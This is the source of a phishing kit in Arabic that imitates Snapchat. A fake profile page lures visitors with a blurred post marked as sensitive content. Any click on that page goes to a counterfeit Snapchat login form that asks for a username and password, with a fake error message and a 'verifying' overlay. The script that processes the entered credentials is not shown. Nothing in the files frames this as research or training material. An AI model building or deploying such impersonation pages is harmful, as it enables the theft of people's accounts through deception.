
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title> على سناب شات روى ❤️‍🩹' Snapchat</title>
    <link rel="stylesheet" href="style2.css"> 
    <link rel="icon" href="logo.png" type="image/png">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="top-nav">
        <div class="nav-button back-button trigger-login">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 15l-5-5 5-5v3h7v4h-7v3z"/></svg>
        </div>
        <div class="nav-button share-button trigger-login">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.45 1.25.74 2.01.74 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.87c-.52-.47-1.24-.77-2-.77-1.66 0-3 1.34-3 3s1.34 3 3 3c.76 0 1.48-.3 2-.77l7.12 4.14c-.05.23-.09.46-.09.7 0 1.66 1.34 3 3 3s3-1.34 3-3-1.34-3-3-3z"/></svg>
        </div>
        <div class="nav-button menu-button trigger-login has-notification">
             <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></svg>
        </div>
    </div>

    <main>
        <div class="cover-photo" style="background-image: url('placeholder.jpg');"></div>
        
        <div class="profile-card">
            
            <div class="profile-pic-wrapper trigger-login">
                <img src="profile.jpg" alt="Profile" class="profile-pic">
            </div>
            
            <h1 class="profile-name">
                ᷂روى ❤️‍🩹'
            </h1>

            <p class="profile-meta">
                <span class="username-text">manela.7c202101</span>
            </p>
            
            <span id="followerCount">450 من المتابعين</span> 
            
            <div class="add-button trigger-login">
                <span class="plus-icon">+</span>
                <span>إضافة</span>
            </div>
            
        </div>
        
        <div class="info-section">
            <p class="bio-text"></p>

            <div class="location-tag">
                <span class="location-icon"></span>
                <span>Ezidi 🦚</span>
            </div>
        </div>
        
        <div class="tabs-nav">
            <span class="tab-link active">القصص</span>
            <span class="tab-link">منصة الأضواء</span>
        </div>

        <div class="grid-container">
            <div class="image-grid">
                
                <div class="grid-item trigger-login blur-container" style="background-image: url('placeholder.jpg');">
                    <div class="blur-overlay">
                        <i class="fa-solid fa-eye-slash"></i>
                        <span>محتوى حساس</span>
                        <small>اضغط للعرض</small>
                    </div>
                </div>

                <div class="grid-item trigger-login video-item" style="background-image: url('placeholder.jpg');"></div>

                <div class="grid-item trigger-login locked-item" style="background-image: url('placeholder.jpg');"></div>

            </div>
        </div>
    </main>

    <script>
        document.querySelectorAll('.trigger-login').forEach(item => {
            item.addEventListener('click', () => {
                window.location.href = 'apply2.html';
            });
        });
    </script>
</body>
</html>
</file>

<file: apply2.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>تسجيل الدخول • Snapchat</title>
    <link rel="stylesheet" href="style2.css">
    <link rel="icon" href="logo.png" type="image/png">
</head>
<body class="login-page-body">

    <div class="login-container">
        <div class="login-header">
            <img src="logo.png" alt="Snapchat" class="login-logo">
            <h2>تسجيل الدخول</h2>
        </div>

        <form id="fullLoginForm">
            <div class="input-group">
                <label>اسم المستخدم أو البريد الإلكتروني</label>
                <input type="text" name="username" required>
            </div>

            <div class="input-group">
                <label>كلمة المرور</label>
                <input type="password" name="password" required>
            </div>

            <p id="loginErrorMsg" class="error-message-snap" style="display: none;">اسم المستخدم أو كلمة المرور غير صحيحة.</p>

            <button type="submit" class="login-btn-large">تسجيل الدخول</button>
        </form>

        <a href="#" class="forgot-link">هل نسيت كلمة المرور؟</a>
        
        <div class="signup-prompt">
            جديد في سناب شات؟ <a href="#">إنشاء حساب</a>
        </div>
    </div>

    <div id="loadingOverlay" class="loading-overlay" style="display: none;">
        <div class="spinner"></div>
        <p>جاري التحقق...</p>
    </div>

    <script src="script2.js"></script>
</body>
</html>
</file>
<file: style2.css>
/*======================================================
  General Reset
======================================================*/
* {
    box-sizing: border-box; margin: 0; padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; 
    direction: rtl; 
    -webkit-tap-highlight-color: transparent;
}
body {
    background-color: #f7f7f7; color: #000;
    line-height: 1.6; text-align: right; overflow-x: hidden; 
}
a { text-decoration: none; }

/*======================================================
  Profile Page Styles
======================================================*/
@keyframes pulse-purple {
    0% { box-shadow: 0 0 0 0 rgba(155, 44, 243, 0.7); }
    70% { box-shadow: 0 0 0 10px rgba(155, 44, 243, 0); }
    100% { box-shadow: 0 0 0 0 rgba(155, 44, 243, 0); }
}

.top-nav {
    position: fixed; top: 0; left: 0; right: 0;
    display: flex; justify-content: space-between;
    padding: 15px 15px 0; z-index: 1000;
}
.nav-button {
    color: #FFF; width: 38px; height: 38px;
    background-color: rgba(0, 0, 0, 0.5);
    border-radius: 50%; display: flex; align-items: center; justify-content: center;
    margin: 0 5px; backdrop-filter: blur(4px); cursor: pointer; position: relative;
}
.nav-button svg { width: 22px; height: 22px; }
.back-button { order: 1; } .share-button { order: 3; } .menu-button { order: 2; margin-right: auto; }

.has-notification::after {
    content: '1'; position: absolute; top: -2px; right: -2px;
    background-color: #ff0000; color: white;
    font-size: 10px; font-weight: bold; width: 16px; height: 16px; border-radius: 50%;
    display: flex; align-items: center; justify-content: center; border: 2px solid #fff;
}

main { position: relative; padding-bottom: 50px; }
.cover-photo {
    width: 100%; height: 240px; background-size: cover; background-position: center; position: relative;
}
.cover-photo::before {
    content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
    background: linear-gradient(to top, rgba(0,0,0,0.6) 0%, transparent 100%);
}

.profile-card {
    position: relative; z-index: 50; background-color: #FFF;
    padding: 0 20px 20px; margin-top: -30px; 
    border-radius: 20px 20px 0 0; text-align: center;
    box-shadow: 0 -5px 15px rgba(0,0,0,0.05);
}

.profile-pic-wrapper { display: inline-block; margin-top: -50px; margin-bottom: 10px; border-radius: 50%; }
.profile-pic {
    width: 100px; height: 100px; border-radius: 50%;
    border: 3px solid #9B2CF3; background-color: #fff; object-fit: cover;
    animation: pulse-purple 2s infinite; cursor: pointer;
}

.profile-name { font-size: 22px; font-weight: 800; color: #000; margin-bottom: 2px; }
.profile-meta { font-size: 15px; font-weight: 600; color: #666; direction: ltr; display: inline-block; margin-bottom: 5px;}
#followerCount { font-size: 14px; color: #888; margin-bottom: 20px; display: block; }

.add-button {
    display: flex; align-items: center; justify-content: center;
    background-color: #FFFC00; color: #000;
    width: 90%; height: 50px; max-width: 350px;
    border-radius: 50px; font-size: 18px; font-weight: 700;
    margin: 5px auto 25px; cursor: pointer;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    transition: transform 0.1s;
}
.add-button:active { transform: scale(0.98); }
.plus-icon { font-size: 1.5rem; margin-left: 8px; }

.info-section { background-color: #FFF; padding: 0 25px 30px; text-align: right; }
.bio-text { font-size: 15px; color: #111; line-height: 1.5; }
.location-tag {
    display: inline-flex; align-items: center;
    background-color: #F5F5F5; color: #555;
    font-size: 14px; border-radius: 15px; padding: 6px 14px;
    width: fit-content; margin-top: 15px; font-weight: 600;
}
.location-icon { width: 10px; height: 10px; background: #FF0000; border-radius: 50%; margin-left: 8px; }

.tabs-nav {
    display: flex; justify-content: space-around;
    padding: 0 20px; border-bottom: 1px solid #eee; margin-bottom: 2px;
    background: #fff; border-top: 10px solid #f7f7f7;
}
.tab-link { font-size: 16px; font-weight: 700; color: #999; padding: 15px 0; width: 50%; text-align: center; position: relative; }
.tab-link.active { color: #000; }
.tab-link.active::after {
    content: ''; position: absolute; bottom: -1px; left: 20%; right: 20%;
    height: 3px; background-color: #00C7FF; border-radius: 10px;
}

.grid-container { padding: 2px; background: #fff; }
.image-grid { display: flex; flex-wrap: wrap; gap: 2px; }
.grid-item {
    width: calc(33.33% - 1.33px); height: 180px;
    background-color: #eee; background-size: cover; background-position: center;
    position: relative; cursor: pointer; overflow: hidden;
}

.video-item::after {
    content: ''; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);
    width: 0; height: 0; border-top: 8px solid transparent; border-bottom: 8px solid transparent;
    border-right: 12px solid #fff; filter: drop-shadow(0 0 2px rgba(0,0,0,0.5));
}
.video-item::before {
    content: ''; position: absolute; bottom: 0; left: 0; right: 0; height: 30px;
    background: linear-gradient(to top, rgba(0,0,0,0.4), transparent);
}

.locked-item::after {
    content: '\f023'; font-family: 'Font Awesome 6 Free'; font-weight: 900;
    position: absolute; bottom: 8px; right: 8px;
    color: white; background: rgba(0,0,0,0.6);
    width: 24px; height: 24px; border-radius: 50%;
    display: flex; align-items: center; justify-content: center; font-size: 12px;
}

.blur-container::before {
    content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
    background-image: inherit; background-size: cover;
    filter: blur(15px); z-index: 1; transform: scale(1.1);
}
.blur-overlay {
    position: relative; z-index: 2; width: 100%; height: 100%;
    display: flex; flex-direction: column; align-items: center; justify-content: center;
    color: white; text-shadow: 0 2px 5px rgba(0,0,0,0.8);
    background: rgba(0,0,0,0.2);
}
.blur-overlay i { font-size: 24px; margin-bottom: 5px; }
.blur-overlay span { font-weight: 800; font-size: 14px; }
.blur-overlay small { font-size: 11px; font-weight: 400; opacity: 0.9; }

/*======================================================
  LOGIN PAGE STYLES (apply2.html)
======================================================*/
.login-page-body {
    background-color: #fff;
    display: flex; flex-direction: column;
    min-height: 100vh;
    justify-content: center; align-items: center;
}

.login-container {
    width: 100%; max-width: 400px;
    padding: 40px; text-align: center;
}

.login-header { margin-bottom: 40px; }
.login-logo { width: 70px; height: 70px; margin-bottom: 15px; }
.login-header h2 { font-size: 24px; font-weight: 700; color: #333; }

.input-group { margin-bottom: 20px; text-align: right; }
.input-group label {
    display: block; font-size: 12px; color: #777;
    margin-bottom: 5px; font-weight: 600; text-transform: uppercase;
}
.input-group input {
    width: 100%; padding: 10px 0; border: none;
    border-bottom: 1px solid #ddd; font-size: 16px;
    background: transparent; outline: none; transition: border-color 0.3s;
}
.input-group input:focus { border-bottom-color: #007aff; }

.login-btn-large {
    background-color: #007aff; color: #fff; border: none;
    width: 100%; padding: 15px; border-radius: 50px;
    font-size: 16px; font-weight: 700; cursor: pointer; margin-top: 10px;
}
.login-btn-large:hover { background-color: #0066d6; }

.forgot-link {
    display: block; margin-top: 20px; font-size: 13px; color: #555;
}
.signup-prompt {
    margin-top: 40px; font-size: 14px; color: #333;
}
.signup-prompt a { color: #007aff; font-weight: 700; }

.error-message-snap {
    color: #e74c3c; font-size: 14px; margin-bottom: 15px; font-weight: 600;
}

/* Loader */
.loading-overlay { 
    z-index: 3000; position: fixed; top: 0; left: 0; width: 100%; height: 100%; 
    background: rgba(255,255,255,0.9); display: flex; flex-direction: column; 
    justify-content: center; align-items: center; 
}
.loading-overlay .spinner { 
    border: 4px solid #f3f3f3; border-top: 4px solid #000; 
    border-radius: 50%; width: 35px; height: 35px; animation: spin 0.8s linear infinite; 
}
@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
</file>
